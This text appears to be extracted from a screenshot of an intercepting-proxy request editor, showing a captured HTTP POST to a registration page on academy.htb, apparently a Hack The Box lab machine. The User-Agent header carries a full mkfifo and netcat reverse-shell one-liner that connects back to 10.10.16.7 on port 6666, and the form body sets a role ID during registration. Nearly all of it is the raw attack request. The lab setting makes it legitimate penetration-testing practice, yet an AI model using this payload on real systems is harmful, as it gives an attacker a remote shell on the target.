 Send
Cancel
<
>
Request
Pretty Raw Hex
\n
1 POST /register.php HTTP/1.1
2 Host: academy.htb
3 User-Agent: rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.7 6666 >/tmp/f
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 53
9 Origin: http://academy.htb
10 Connection: close
11 Referer: http://academy.htb/register.php
12 Cookie: PHPSESSID=ik64si5kfj9ldfn5tbgmtg48e9
13 Upgrade-Insecure-Requests: 1
14
15 uid=pentest&password=pentest&confirm=pentest&roleid=0